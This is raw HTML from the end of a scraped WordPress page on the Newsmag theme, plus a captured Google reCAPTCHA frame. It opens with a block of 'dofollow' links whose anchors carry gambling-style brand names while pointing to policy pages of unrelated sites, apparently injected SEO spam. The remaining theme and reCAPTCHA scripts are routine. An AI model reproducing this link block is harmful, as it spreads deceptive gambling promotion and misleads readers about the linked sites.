<a href="https://www.americanactorsuk.com/terms-and-conditions/" target="_blank" rel="dofollow">FATCAI99</a>
<a href="https://www.americanactorsuk.com/privacy-policy/" target="_blank" rel="dofollow">BOSJOKO</a>
<a href="https://www.americanactorsuk.com/cookie-policy-uk/" target="_blank" rel="dofollow">LIGABANDOT</a>
<a href="https://fabricadeartecubano.com/politica-de-privacidad/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://fabricadeartecubano.com/preguntas-frecuentes/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://fabricadeartecubano.com/contacto/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://janoo.com.br/alagoas" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://janoo.com.br/ruraltur" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://janoo.com.br/sejaumapoiador" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.stefanomignani.it/dove-acquistare.php" target="_blank" rel="dofollow">TOPWD</a>
<a href="https://www.stefanomignani.it/contatti.php" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.stefanomignani.it/linea.php" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.natb.org/why-natb/" target="_blank" rel="dofollow">DEPOBOS</a>
<a href="https://www.natb.org/about-the-natb/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.natb.org/win/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.thegeorgiareview.com/terms-conditions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.thegeorgiareview.com/permissions/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.thegeorgiareview.com/about/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://montessorispace.com/politica-privacidad/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://montessorispace.com/politica-cookies/" target="_blank" rel="dofollow">RUANGWD</a>
<a href="https://montessorispace.com/aviso-legal/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://camacolvalle.org.co/noticias/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://camacolvalle.org.co/indicadores-economicos/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://camacolvalle.org.co/estudios-e-investigaciones/" target="_blank" rel="dofollow">ABADIWIN</a>
<a href="https://nandara.com/fr/foire-aux-questions/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nandara.com/en/guides-and-recommendations/" target="_blank" rel="dofollow">HOKIJITU</a>
<a href="https://nandara.com/fr/nous-contacter/" target="_blank" rel="dofollow">WDMAHJONG</a>
<a href="https://www.rocard.it/privacy-cookie-policy/" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.rocard.it/condizioni-di-vendita/" target="_blank" rel="dofollow">SEJATIWIN</a>
<a href="https://www.rocard.it/info/resi-e-rimborsi/" target="_blank" rel="dofollow">LAPAK99</a>
<a href="https://www.justfocus.fr/politique-de-confidentialite/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://www.justfocus.fr/contact" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.justfocus.fr/more" target="_blank" rel="dofollow">JUARA88</a>
<a href="https://www.diruvo.com/it/contactus" target="_blank" rel="dofollow">ARENA303</a>
<a href="https://www.diruvo.com/it/cookie-policy" target="_blank" rel="dofollow">CITAWIN</a>
<a href="https://www.diruvo.com/it/spedizione-e-reso" target="_blank" rel="dofollow">BOSJOKO</a>
</div>

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.2 (rara)
        Deploy mode: deploy
        
        uid: 697e8f7c0a943
    -->

    <script type='text/javascript' src='https://aksesjambi.com/wp-content/themes/Newsmag4/js/tagdiv_theme.min.js?ver=4.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[64092]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://aksesjambi.com/wp-content/themes/Newsmag4/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://aksesjambi.com/wp-content/themes/Newsmag4';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697e8f7c0aa74">.akses-populer{
    color: white;
}</textarea>
						<div id="td_live_css_uid_1_697e8f7c0aa74" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697e8f7c0aa74');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697e8f7c0aa74");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bnTtlajrEkrDj2jSGpD9bA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769901951535');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>